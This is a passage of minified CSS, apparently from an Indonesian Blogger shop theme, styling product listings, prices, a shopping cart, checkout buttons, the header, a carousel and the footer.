.post-thumb.lazyloaded{opacity:1}.index-post .post-image-wrap{float:left;width:100%;height:194px;overflow:hidden;margin:0;border-radius:2px 2px 0 0}.bukablog-thumb{position:relative;background:#fafafa;width:100%;height:100%;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;margin:0}.bukablog-thumb-slide{width:100%;height:100%;position:relative;overflow:hidden;padding-top:100%}.bukablog-thumb-slide a{width:100%;height:100%;position:absolute;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.index-post .post-image-wrap .post-image-link{width:100%;height:100%;z-index:1;overflow:hidden}.post-thumb,.PopularPosts .post-thumb{background-color:#f5f6f7;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;z-index:1;opacity:0;transition:opacity .35s ease}.index-post .product-info,.hot-item-inner .product-info,#PopularPosts2 .product-info,#PopularPosts3 .product-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:12px}.index-post .harga,.FeaturedPost .harga,#PopularPosts3 .harga,.recent-section .PopularPosts .harga,.hot-item .harga{font:600 20px Hind Madurai,sans-serif;max-height:30px;overflow:hidden;-webkit-box-orient:vertical;margin:0;-webkit-line-clamp:1;word-break:break-all;color:#141414}.index-post .bukablog_harga,.hot-item .bukablog_harga{margin:0 0 8px}.harga_promo.show{text-decoration:line-through;font-size:14px;line-height:1.46429;font-weight:400;color:#8d8d8d;height:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-header .harga_promo.show{color:#bbb}.index-post .meta-price{font-size:13px}.index-post .item_add i{margin:0 5px 0 0}.product-header .produk_diskon{position:relative;right:0;z-index:2;top:0;margin:0 0 0 4px;color:#d71149;background:0;display:inline;vertical-align:baseline;height:-webkit-fill-available;width:-webkit-fill-available;line-height:inherit;border-radius:0;text-align:left}.index-post .produk_diskon,.FeaturedPost .produk_diskon,.product-header .produk_diskon{visibility:hidden;opacity:0;transition:all .17s ease}.index-post .produk_diskon.show,.FeaturedPost .produk_diskon.show,.product-header .produk_diskon.show{visibility:visible;opacity:1}.itemSeller .bukablog__post,.itemPage .bukablog__post{padding:0;flex:1 0 100%;max-width:100%}.itemSeller .single-rating{display:inline-flex;align-items:center;font-size:14px;user-select:none}.itemSeller .single-icon a{color:inherit;margin:0 12px 0 0}.single-icon a:after{display:inline-block;width:6px;height:6px;margin-left:12px;vertical-align:middle;content:"";background-color:#ddd;border-radius:100%}#header{position:fixed;top:0;left:0;width:100%;z-index:997;background:#ffffff;border-bottom:1px solid #e0e0e0;-webkit-transition:.4s cubic-bezier(.64,.05,.35,1);-o-transition:he.4s cubic-bezier(.64,.05,.35,1);transition:.4s cubic-bezier(.64,.05,.35,1)}#header .header-layout{font:400 20px Hind Madurai,sans-serif;display:flex!important;position:relative;height:72px;align-items:center}#header .header-layout .header-icon,#header .header-label{display:flex;align-items:center;height:24px;padding-right:24px}#header .header-icon .widget a img{width:122px;max-height:32px}#header .header-label a,#header .header-right a{color:#141414;font-size:14px;font-weight:600}#header .header-right a{height:24px;margin:0 20px 0 0;padding:0}#header a:hover{color:#223eb0}.c-otsutsuki-kaguya .imgCart{width:60px;height:60px}.c-otsutsuki-asura .itemJual .item-decrement a,.c-otsutsuki-asura .itemJual .item-increment a,#header .header-right .cart .itemJual .item-increment a,#header .header-right .cart .itemJual .item-decrement a,#header .header-right .cart .itemJual .item-quantity{font-size:14px!important;color:#252525!important}.cart-btn svg,.notif{height:22px;vertical-align:middle;fill:currentColor;outline:0}.store,.user,.ke-cart{width:24px;vertical-align:middle;fill:currentColor}.bukablog-cart{margin-left:12px;margin-right:-4px;display:-webkit-box;display:-ms-flexbox;display:flex}.wwc-grid{width:100%}.coli2 .item-left{float:left;width:48%}.coli2 .item-right{float:right;width:48%}.wwc-grid label{position:relative;width:100%;margin:0;padding:0}.badgeCart_pos{position:absolute;top:0;display:inline-flex;right:8px;transform:translateY(-50%) translateX(100%)}.badgeCart_num{height:16px;min-width:16px;background:#3a5fd6;display:flex;display:-ms-flexbox;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:10px;padding:0 4px;-webkit-box-shadow:0 0 0 2px #fff;box-shadow:0 0 0 2px #fff}span.simpleCart_quantity{font-size:13px;line-height:1.23077;color:#fafafa;font-weight:600}.menu-cart .item-remove{float:right}#header .header-right .cart .c-otsutsuki-asura .itemJual .item-remove a,#header .header-right .cart .itemJual .item-increment a,#header .header-right .cart .itemJual .item-decrement a,#header .header-right .cart .itemJual .item-quantity{color:#bbb;padding:0;margin:0;cursor:pointer;vertical-align:middle;font-size:25px;line-height:25px;height:25px;font-weight:300;transition:.2s}a.view-cart,a.simpleCart_checkout,a.Rcheckout{cursor:pointer;border-radius:2px;width:100%;background-color:#e31f52;padding:0!important;text-align:center;text-transform:none;color:#fff!important;border:0}#check-with-wa,.check-with-bank,.check-with-ovo,.check-with-dana,.check-with-cash{height:44px;padding:0 16px;position:relative;border:2px solid #e31f52;background:#e31f52;width:100%;display:inline-flex;color:#f2f2f2;font:600 16px Hind Madurai,sans-serif;justify-content:center;align-items:center;border-radius:4px;cursor:pointer;transition:all .3s cubic-bezier(.64,.05,.35,1)}#check-with-wa:hover,.check-with-bank:hover,.check-with-ovo:hover,.check-with-dana:hover,.check-with-cash:hover{border:2px solid #5d0011;background:#5d0011}.item_add.masuk_kedalam .js-add-product{cursor:not-allowed}.product-header .bukablog_harga{margin:1.5rem 0}.product-header .item_price{display:inline-block;font-size:24px;line-height:1.2;margin:0}.FeaturedPost .harga,#PopularPosts3 .harga,.item_price{display:block;font-weight:600}#related-wrap{overflow:hidden;margin:30px 0;border:0;padding:0}#related-wrap .title-wrap,.tilt{position:relative;float:left;width:100%;margin:0 0 20px}#related-wrap .title-wrap h3,.tilt{font-size:18px;font-weight:600;line-height:1.2}.related-posts{display:flex;margin:0 -15px}.related-ready .loader{height:178px}ul.related-posts{overflow:hidden;margin:0 -15px;padding:0}.related-posts .related-item{width:calc(100%/6);overflow:hidden;float:left;box-sizing:border-box;padding:0 15px;margin:0}.related-posts .post-image-link{width:100%;height:auto;overflow:hidden}.related-posts .post-title{font-size:14px;font-weight:700;text-transform:none;margin:10px 0 5px}.related-posts .post-title a{color:#252525;transition:color .17s}.related-posts .post-title a:hover{color:#e31f52}.related-posts .harga{font-size:13px}#header .icon a.buka-user{border:0;margin:0;-webkit-transition:color .3s ease-out,opacity .3s ease-out,background .3s ease-out;-o-transition:color .3s ease-out,opacity .3s ease-out,background .3s ease-out;transition:color .3s ease-out,opacity .3s ease-out,background .3s ease-out}#header .icon a svg.search-mobile{fill:currentColor;vertical-align:middle;width:24px;height:24px;margin:0}#header .icon a.link{padding:0 15px}.c-dep{font-size:14px}#header .label-dropdown .Label{background:#ffffff;position:absolute;top:46px;left:calc(50% - 100px);width:250px}#header .label-dropdown .Label .closeLabel,.header-search .search-form .Label .overflowSearch{position:fixed;z-index:-1;top:115px;left:0;width:100%;height:100%;background:#000;opacity:.5}#header .label-dropdown .Label ul{margin:0;max-height:60vh;overflow:hidden;overflow-y:auto}#header .label-dropdown .Label ul li a{color:#252525;font-weight:400;padding:10px 18px;line-height:inherit;height:auto;margin:0}#header .label-dropdown .Label .utama{text-align:left;padding:0;position:relative;line-height:1.4;font-size:.9rem}#header .label-dropdown .Label .allProduct{margin:0;font-size:14px;height:50px;line-height:50px;text-align:center;border-top:1px solid #e0e0e0;font-weight:400}#header .label-dropdown .Label ul li a span.count{float:right;vertical-align:middle;padding:0 8px;background:#ffffff;color:#fff;margin-left:5px}#header .label-dropdown .Label ul li:hover a,#header .label-dropdown .Label .allProduct:hover{color:#223eb0}#header .header-search form .text{z-index:1;width:75%;height:40px;line-height:14px;margin:0;padding:0 12px;box-sizing:border-box;background:transparent;border:0;font-size:14px}#header .button{padding:0;margin:0;border:0;border-left:1px solid #eee;width:48px;height:40px;z-index:2;position:absolute;right:0;top:0;background:transparent;cursor:pointer}#header .bl-svg-icon{fill:currentColor;font-size:18px;height:1em;line-height:1em;width:40px;text-align:center;position:absolute;top:10px;right:3px}#header .header-search{width:400px}#header .search-form{width:100%;position:absolute;top:100%;padding-top:2px;background:#fff;border-radius:0 0 2px 2px;box-shadow:0 5px 5px rgba(0,0,0,.08)}#header .search-form ul{max-height:50vh;overflow-y:auto}#header .menu-dropdown .LinkList{background:#fff;position:absolute;top:117px;left:0;height:100vh;width:100%}#header .menu-dropdown .LinkList ul{margin:0;max-height:calc(100vh - 277px);padding-top:12px;overflow:hidden;overflow-y:auto}#header .menu-dropdown .menu-left_sub ul li a{padding:12px 16px;font-size:16px;margin:0;font-weight:400}.menu-left_sub ul li a,.menu-right_sub ul li a{color:#141414;font:400 20px Hind Madurai,sans-serif}#header .menu-dropdown .LinkList ul li a.active{font-weight:600;background:#f2f2f2;color:#141414}#header .menu-dropdown .LinkList ul li:last-of-type{border-bottom:0}.PopularPosts .post-image-link{width:100%;height:194px;float:left;overflow:hidden;margin:0;border-radius:2px 2px 0 0}.PopularPosts .post-title{font-family:Hind Madurai,sans-serif;font-size:inherit;font-weight:inherit;text-transform:none;margin:0 0 5px}.list-label li{padding:0}.list-label li:first-child{padding-top:0;border-top:0}.list-label li:last-child{padding-bottom:0;border-bottom:0}.list-label li a{color:#111;font-size:12px;font-weight:400;text-transform:capitalize;transition:color .17s}.list-label li a:hover{color:#e31f52}.list-label .label-count{float:right}.cloud-label li{float:left;margin:0 5px 5px 0}.iconNote{display:flex;fill:#5b5d61;justify-content:flex-start;min-width:56px;align-items:center}.cloud-label li a{height:26px;background-color:#f2f2f2;color:#111;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;transition:all .17s ease}.cloud-label li a:hover{color:#fff;background-color:#e31f52}.c-star{font-weight:400;font-style:normal}.post-labels{overflow:hidden;height:auto;position:relative;margin:30px 0 0;padding:0}.post-labels span{padding:0;font-weight:700;font-size:14px;display:flex;line-height:26px;float:left}.label-head{font-size:12px;list-style:none;line-height:26px;margin-left:10px}.post-labels a{line-height:26px;border:1px solid #ddd;padding:3px 6px;color:#252525;border-radius:2px}.add_feed:hover{text-decoration:underline}.error404 #main{width:100%!important;max-width:100%!important;margin:0!important}.errorWrap{color:#e31f52;text-align:center;padding:80px 0 100px}.errorWrap h3{font-size:100px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.errorWrap a{color:#333;padding:10px 0 0}.errorWrap a i{font-size:20px}.errorWrap a:hover{text-decoration:underline}.queryMessage .bukablog-search-label{margin:0;padding:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bukablog-title-search{margin:0 0 24px;padding:0 0 12px;border-bottom:1px solid #e0e0e0}.bukablog-title-search h1{font-size:22px;line-height:1.2;font-weight:400;color:#666}.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase}.queryMessage a.show-more,.item-remove{float:right;color:#e31f52;text-decoration:underline;transition:opacity .17s}.queryMessage a.show-more:hover{opacity:.8}.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center}.title-home{position:relative;margin-bottom:24px}.title-flex{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:flex}.img-latest-post{width:64px;height:64px;margin-right:18px}.img-latest-post img{width:100%;height:auto;background:#fafafa;border-radius:6px}.PopularPosts .title,.recent-section .title,.recent-blog .title{height:40px;line-height:40px;font:600 18px Hind Madurai,sans-serif;padding:0;margin:0 0 20px 0}.title-home h3{margin:0 0 20px;font:600 20px Hind Madurai,sans-serif}.buka-pupolert{background:linear-gradient(-135deg,#e0e6ed,#e0e6ed,#fff7fa)}.buka-pupolert .flex-areas{display:-webkit-box;display:-ms-flexbox;-webkit-box-sizing:border-box;box-sizing:border-box;display:flex}.buka-pupolert #flex-bukablog{max-width:25%;flex-basis:25%;padding:32px 16px 32px 0}.buka-pupolert #recent-section1{max-width:75%;flex-basis:75%;padding:32px 0 32px 16px}.buka-pupolert .post-content{background:#fff;position:relative;border:1px solid hsla(0,0%,92.2%,.8);border-radius:4px}.buka-pupolert .is-hero{float:left;width:100%;height:25px;overflow:hidden;margin:0}.buka-pupolert .waktuKiamat{font-size:12px;font-weight:700;color:#333;background-color:#3a5fd6;padding:2px 12px;border-radius:13px;margin-left:4px}.buka-pupolert .waktuKiamat .tobat{font-weight:400}.buka-pupolert .waktuKiamat .days,.waktuKiamat .hours,.waktuKiamat .minutes,.waktuKiamat .seconds{padding:0}.buka-pupolert .recent-section .recent-label .hot-item{padding:0;margin:0}.buka-pupolert .wrapper{padding:18px 12px;background:transparent}.buka-pupolert .recent-section .title,.buka-pupolert .recent-section .widget-title{color:#252525;font-size:22px}.buka-pupolert .recent-section .show-all{float:right;color:#fff;font-size:13px;height:48px;line-height:48px}.footerWidget{background:#fafafa}.footerLink{padding:18px 0;border-top:1px solid #eee}#footer .footerLink ul{vertical-align:baseline;margin-left:20px;float:none}#footer .footerLink .widget-content{font-size:12px;color:#999}#footer .footerLink li,#footer .footerLink ul li a{padding:0;color:#e31f52}#footer .footerLink ul li a:hover{color:#223eb0;text-decoration:underline}#footer .footerLink ul li:after{font-size:10px;color:#252525;line-height:1.4;content:"\2022";margin:0 6px}#socialMedia h3{float:left;font-size:14px;margin-right:24px;line-height:30px;font-weight:400}#socialMedia .social{list-style:none}#socialMedia .widget-content,span.catatan_penjual{display:flex}#socialMedia .social li{float:left;height:24px;padding:0;margin:0}#socialMedia .social li a{border-radius:50%;color:#fff;font-weight:400;text-align:center;vertical-align:middle;line-height:24px;width:24px;height:24px;padding:0;margin:0 0 0 5px;transition:opacity .17s ease}#socialMedia .social .facebook a{background-color:#3b5999}#socialMedia .social .twitter a{background-color:#00acee}#socialMedia .social .pinterest a{background-color:#ca2127}#socialMedia .social .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}#socialMedia .social .youtube a{background-color:#f50000}.item_add .js-add-product:after{content:"";width:10px;height:10px;vertical-align:middle;margin-left:.5rem;margin-bottom:3px;border-radius:100%;border-top:2px solid #ffffff;-webkit-animation:load-animate 1s linear infinite;animation:load-animate 1s linear infinite}.item-single-post #coli-carousel .separator a{display:block;padding-top:0!important;padding-bottom:100%!important;transition:padding-bottom .2s cubic-bezier(.25,.8,.5,1);transition:padding-bottom .2s cubic-bezier(.25,.8,.5,1)}.item-single-post #coli-carousel .owl-carousel .owl-item img{display:block;width:100%;height:100%;left:0;top:0;position:absolute;object-fit:cover;background-repeat:no-repeat}.item-single-post #coli-carousel .owl-carousel .owl-stage-outer{margin-bottom:12px}.item-single-post #coli-carousel .owl-dots{display:flex;margin-right:-6px;margin-left:-6px;justify-content:flex-start}.item-single-post #coli-carousel .owl-carousel .owl-dot{width:20%;height:95px;margin:0 6px;cursor:pointer;border-radius:6px;background-size:cover;background-position:center;background-repeat:no-repeat}.item-single-post #coli-carousel .owl-prev,.item-single-post #coli-carousel .owl-next{position:absolute;top:42%;font-size:24px;width:32px;height:32px;margin:0 12px;border-radius:16px;cursor:pointer;background:rgba(51,51,51,.24);border:0;transition-duration:.3s;transform:translateY(-42%)}.item-single-post #coli-carousel .owl-prev svg,.item-single-post #coli-carousel .owl-next svg{fill:#fff}@media(max-width:800px){.owl-theme .owl-dots .owl-dot span:before{content:"";width:20px;height:20px;display:inline-block;vertical-align:-4px;transition:all .3s ease;background:url("data:image/svg+xml,<svg viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg'><path d='M12,8A4,4 0 0,0 8,12A4,4 0 0,0 12,16A4,4 0 0,0 16,12A4,4 0 0,0 12,8Z' fill='%23ddd'/></svg>") no-repeat}.owl-theme .owl-dots .owl-dot.active span:before{content:"";width:20px;height:20px;opacity:.7;display:inline-block;vertical-align:-4px;transition:all .3s ease;background:url("data:image/svg+xml,<svg viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg'><path d='M12,8A4,4 0 0,0 8,12A4,4 0 0,0 12,16A4,4 0 0,0 16,12A4,4 0 0,0 12,8Z' fill='%23d71149'/></svg>") no-repeat}.item-single-post #coli-carousel .owl-carousel .owl-stage-outer{margin-bottom:0}.item-single-post #coli-carousel .owl-carousel .owl-dot{width:100%;background-image:url()!important;height:0;margin:0 2px}.item-single-post #coli-carousel .owl-prev,.item-single-post #coli-carousel .owl-next{top:50%;margin:0;display:block!important;width:60px;height:60px;background:transparent}.item-single-post #coli-carousel .owl-prev{left:0}.item-single-post #coli-carousel .owl-next{right:0}.item-single-post #coli-carousel .owl-prev svg,.item-single-post #coli-carousel .owl-next svg{fill:#252525;width:48px;height:48px}.item-single-post #coli-carousel .owl-dots{position:absolute;bottom:0;left:50%;transform:translateX(-50%);align-items:center;display:flex;justify-content:center;list-style:none;margin:20px 0;padding:0;text-align:center;white-space:nowrap}.item-single-post #coli-carousel .owl-dot.active span{background-color:#d71149}.item-single-post #coli-carousel .owl-dot span{background-color:#eee;border:0;border-radius:50%;cursor:pointer;display:block;height:10px;font-size:0;line-height:0;margin:0;transition-duration:.3s;width:10px;padding:0}}.userProfileSeller{margin-top:-100px}.profile-data{font-size:13px;color:#8d8d8d;padding:10px}.userSellerInfo{overflow:hidden;padding:30px}.userSellerInfo .post-thumb{z-index:2;border-radius:50%}.bg-photo{background:#b30143 url(https://1.bp.blogspot.com/-96OqI2egZ8c/X6bfb5dY_1I/AAAAAAAACyU/BktmL3vkPWQvYIDN3xmgJy5Do2SgmZHHQCLcBGAsYHQ/s0/936422.jpg) no-repeat scroll top center;background-attachment:scroll;background-size:cover;-webkit-filter:blur(0px);filter:blur(0px);height:calc(100% + 2*0px);left:0px;top:0px;width:calc(100% + 2*0px);position:relative}.bg-photo-overlay{background:rgba(0,0,0,.26);background-size:cover;height:100%;position:absolute;top:0;width:100%;left:0;z-index:2}.bg-photo-container{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;z-index:1}#Profile1 .bg-photo-profil{padding-top:46.26%;position:relative}.individual{padding:0;position:relative;text-align:center}a.profile-img{text-align:center;display:inline-block;width:100px;height:100px}.profile-img img{border-radius:50%;z-index:2}.js-add-product:after{border:2px solid #ccc}a.blog-pager-newer-link:before,a.blog-pager-older-link:after{border:solid #ffffff}.blog-pager a.blog-pager-newer-link,.blog-pager a.blog-pager-older-link,.blog-pager a.js-load,.blog-pager span.js-loaded,.blog-pager span.js-loading{border:1px solid #e31f52;color:#e31f52}.js-loading:after{border:2px solid #ffffff}a.js-add-product:hover,.blog-pager a.js-load:hover,.blog-pager span.js-loaded:hover,.blog-pager span.js-loading:hover,a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{background:#e31f52;color:#ffffff}.blog-pager{text-align:center;font-size:14px;text-transform:none}.blog-pager a.data-load{float:none!important}.blog-pager a.blog-pager-newer-link,.blog-pager a.blog-pager-older-link{border-radius:2px;padding:6px 12px;-webkit-transition:all .2s;transition:all .2s}.blog-pager a.blog-pager-older-link{float:right}.blog-pager a.blog-pager-newer-link{float:left}.blog-pager:after{content:"";clear:both}.blog-pager .js-load,.blog-pager .js-loaded,.blog-pager .js-loading{font-weight:700;border-radius:2px;padding:8px 20px;-webkit-transition:all .2s;transition:all .2s}.blog-pager .js-loading:after{content:"";width:10px;height:10px;vertical-align:middle;margin-left:.5rem;margin-bottom:3px;border-radius:100%;border-top:2px solid transparent;-webkit-animation:load-animate 1s linear infinite;animation:load-animate 1s linear infinite}@-webkit-keyframes load-animate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.35}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes load-animate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.35}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.f-btn{position:relative;vertical-align:middle;margin:0 0 12px;padding:7px 24px!important;font-size:14px!important;font-weight:700!important;text-align:center;line-height:20px;cursor:pointer;overflow:visible;border-radius:2px;-webkit-transition:color .3s ease-out,opacity .3s ease-out,background .3s ease-out;-o-transition:color .3s ease-out,opacity .3s ease-out,background .3s ease-out;transition:color .3s ease-out,opacity .3s ease-out,background .3s ease-out;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fafafa;color:#333;white-space:nowrap;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;height:auto;letter-spacing:0}.footerWidget .awasBom{padding:0;overflow:hidden;margin-left:-24px;text-align:left}.footerBom-1,.footerBom-2,.footerBom-3,.footerBom-4,.footerBom-5{width:25%;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;padding-left:24px;float:left}.footerBom-2,.footerBom-3,.footerBom-4{width:16.66667%!important}.footerBom-2 .LinkList,.footerBom-3 .LinkList,.footerBom-4 .LinkList{padding:0 18px}.footerWidget h3{font-size:16px;margin:0 0 12px;line-height:1.4;color:#bbb}.footerWidget ul{list-style:none}.footerWidget ul li{padding:0;word-wrap:break-word;position:relative;line-height:1.43}.footerWidget ul li a{padding:6px 0;font-weight:400;color:#252525;cursor:pointer;position:relative;font-size:12px}.footerWidget ul li a:hover{color:#e31f52}.headerBuka{background:#fff;padding:0;font-size:14px;line-height:70px;height:70px;border-top:1px solid #eee;border-bottom:1px solid #ddd}.headerBuka .widget a img{width:122px;text-indent:-9999px;background-position:-4px -4px;-webkit-background-size:130px 130px;background-size:130px}.headerBuka .widget a img,.headerBuka .widget a img small{vertical-align:middle;margin-right:12px}.headerBuka .jualBata .item{float:left;padding:0}#socialMedia{float:right;padding:19px 0}.headerBuka .grid .item:nth-last-child(1){text-align:right}.buka_user{position:absolute;top:100%;margin-top:20px;width:inherit;right:0;left:auto;padding:0;z-index:10}.buka_user .img-buka a{margin:0!important;padding:0!important;line-height:0!important}.buka_user .title{font-family:Hind Madurai,sans-serif;line-height:1.33333;padding:16px;font-weight:600;font-size:18px}.buka_user .wrap{border-radius:0;overflow:hidden;border:1px solid #ececec;margin:auto auto;background:#fff;-webkit-box-shadow:rgba(0,0,0,0.12) 0 1px 5px 0;box-shadow:rgba(0,0,0,0.12) 0 1px 5px 0;width:400px}.buka_user.open{visibility:visible;opacity:1;transition:.2s}.buka_user .buka-wrap{padding:10px;text-align:center;font-size:80%}.buka_user .tutup{color:#999!important;font-size:150%!important;margin:0!important}.buka-celana-dalam,.buka,.c-wadah-otsutsuki{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;display:flex!important;position:fixed!important;z-index:9999;top:0;left:0;width:100%;height:100%;overflow-y:auto;padding:10px 0;visibility:hidden;opacity:0;background-color:rgba(0,0,0,0.5)}.buka-celana-dalam.open,.buka.open,.c-wadah-otsutsuki.open{visibility:visible;opacity:1;transition:.2s}.buka .wrap .title span.title-content i{color:#e31f52;font-size:140%;vertical-align:middle;margin-right:10px}.buka a{text-decoration:none;padding:0}.buka .caption{font-size:80%}.buka .wrap,.buka-celana-dalam .wrap{background:#fff;margin:auto auto;border-radius:2px;width:calc(100% - 20px);box-shadow:0 20px 50px rgba(0,0,0,.2);max-width:550px}.buka-celana-dalam .title,.buka .wrap .title,.c-otsutsuki-kaguya .isshiki{width:100%;margin:0;height:55px;line-height:55px;border-bottom:1px solid #ddd;font-size:14px;border-radius:2px 2px 0 0;background:#fafafa}.buka-celana-dalam .title span.title-content,.buka .wrap .title span.title-content,.c-otsutsuki-kaguya span.hagoromo,.ongkirMobiletitle{padding:0 20px;float:left;vertical-align:middle;white-space:nowrap;font-weight:700;overflow:hidden;text-overflow:ellipsis;color:#252525;font-size:16px}.buka-celana-dalam .tutup,.buka .wrap .title .tutup,#header .header-right .cart .c-otsutsuki-kaguya .isshiki a.hamura,a.text-takantup{float:right;line-height:55px;height:55px;color:#aaa;width:auto;padding:0 20px;margin:0;cursor:pointer;font-size:30px;font-weight:300;transition:.2s}.buka .wrap .title .tutup:hover,.c-otsutsuki-kaguya .isshiki .hamura:hover,.c-otsutsuki-asura .itemJual .item-remove a:hover{color:#e31f52!important}.buka .wrap .title .tutup:before{content:"";cursor:default;position:fixed;z-index:-2;top:0;left:0;width:100%;height:calc(100% + 100px);background:rgba(0,0,0,.4);visibility:hidden;opacity:0}.buka.open .wrap .title .tutup:before{visibility:visible;opacity:1;transition:.4s}.buka-celana-dalam .content,.buka .wrap .content,.c-otsutsuki-indra{background:#fff;border-radius:0 0 2px 2px}.buka-celana-dalam .buka-wrap,.buka .buka-wrap{max-height:calc(100vh - 0);overflow-y:auto;padding:20px}.c-otsutsuki-asura .itemJual:last-child,.menu-cart .itemJual:last-child{border-bottom:unset}.c-otsutsuki-indra{border-radius:0}.bukablog_QR.up{display:flex;justify-content:space-between;text-align:center;margin:0 -15px;align-items:center}.bukablog_QR .scanOvo,.bukablog_QR .scanDana{max-width:250px;width:50%;padding:15px}.scanOvo span,.scanDana span,.btn-QR .opsi__bayar{font-weight:700}div.btn-QR{display:flex;align-items:center;justify-content:flex-start;margin:25px 0;overflow:hidden}.bukablog_APP{margin:0 36px;font-size:12px}h3.bukablog_APP{margin-bottom:6px}.btn-QR .opsi__bayar{display:inline-block;vertical-align:middle;margin:0;padding:8px 12px;background-color:transparent;border-radius:4px;width:auto;height:auto;border:1px solid #ddd;font-size:12px;text-align:center;line-height:20px}#header .icon .c-otsutsuki-indra a.simpleCart_empty{color:#252525;width:100%;padding:0 20px;margin:0;height:60px;text-align:right;font-weight:500;line-height:60px;font-size:80%}a.simpleCart_empty svg{width:20px;height:20px;vertical-align:middle}a.simpleCart_empty svg path{fill:#aaa}.c-otsutsuki-kaguya{position:relative;max-width:800px;margin:auto auto;width:100%}.c-otsutsuki-asura .c-momoshiki{position:relative;padding:16px 20px;border-top:1px solid #eee}.delete-buroto{padding:24px;text-align:center}.c-otsutsuki-asura .simpleCart_items{max-height:calc(100vh - 250px);overflow-y:auto;position:relative}.c-otsutsuki-asura .itemJual .item-name{width:55%;overflow:hidden;font-size:16px;text-overflow:ellipsis;white-space:nowrap}.c-otsutsuki-asura .itemJual{display:flex;font-size:14px;align-items:flex-start;justify-content:space-between;padding:24px;border-bottom:1px solid #eee}.c-urashiki a.view-cart{vertical-align:middle;padding:7px 24px!important;text-align:center;height:auto!important;line-height:20px!important;cursor:pointer;margin:0!important;overflow:visible}.c-urashiki-1{margin:0 0 18px 0}.c-otsutsuki-asura .c-momoshiki .c-urashiki-1,.c-urashiki{display:flex;justify-content:space-between;font-size:14px;font-weight:700}.c-urashiki a.c-cart,.c-urashiki a.view-cart{flex:1}#header .header-right .cart .c-urashiki a.c-cart{padding:0;margin:10px 12px 0 0;height:36px;line-height:36px}.c-urashiki a.view-cart{margin-left:12px}#header .header-right .cart .c-urashiki .c-cart{position:relative;vertical-align:middle;margin:0;padding:7px 24px;font-size:14px;font-weight:700;text-align:center;line-height:20px;cursor:pointer;overflow:visible;border-radius:2px;-webkit-transition:color .3s ease-out,opacity .3s ease-out,background .3s ease-out;transition:color .3s ease-out,opacity .3s ease-out,background .3s ease-out;border:1px solid #ddd;background-color:#fafafa;color:#333;white-space:nowrap;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:auto;height:auto;letter-spacing:0}.profile-img .imgPost{border:5px solid #fff;border-radius:100%}#newbar{background:#f7f7f7;width:100%;border-bottom:1px solid #e0e0e0;height:44px;-webkit-transition:-webkit-transform .5s ease-in-out;transition:-webkit-transform .5s ease-in-out;-o-transition:-o-transform .5s ease-in-out;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out,-webkit-transform .5s ease-in-out,-o-transform .5s ease-in-out}#newbar-nav{float:left;position:relative;height:44px;line-height:44px;padding:0!important;margin:0}#newbar-nav ul,.link-kananku ul{list-style:none;margin:0;padding:0}#newbar-nav li,.link-kananku li{float:left;margin:0 0 0 12px}#newbar-nav li:first-child{margin-left:0}#newbar-nav li a,.link-kananku li a{font:600 14px Hind Madurai,sans-serif;color:#5e5e5e;text-decoration:none}#newbar-nav li a:hover,.link-kananku li a:hover{text-decoration:underline}.link-kananku li:last-child a{color:#223eb0!important;font-weight:700}.link-kananku{float:right;position:relative;height:44px;line-height:44px;padding:0!important;margin:0}#breadcrumb,.queryMessage{font-size:12px;font-weight:400;color:#aaa;padding:24px 0 26px;text-transform:capitalize;margin:0}.breadcrumbs_list{display:flex}#breadcrumb a{color:#aaa;transition:color .17s}#breadcrumb a:hover{color:#e31f52;text-decoration:underline}#breadcrumb em{margin:0 6px}.delimiter:after{content:'';width:14px;height:14px;vertical-align:middle;display:inline-block;margin:0;background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23888888'></path></svg>") no-repeat}.delimiter{margin:0 6px}#breadcrumb .current{color:#252525}#breadcrumb .breadcrumbs_list li{max-width:350px;padding-left:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.index-post .product-info>h2,.recent-label h2.post-title{display:-webkit-box;height:40px;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:8px}.FeaturedPost .product-info>h2,.recent-label h2.post-title a,.index-post 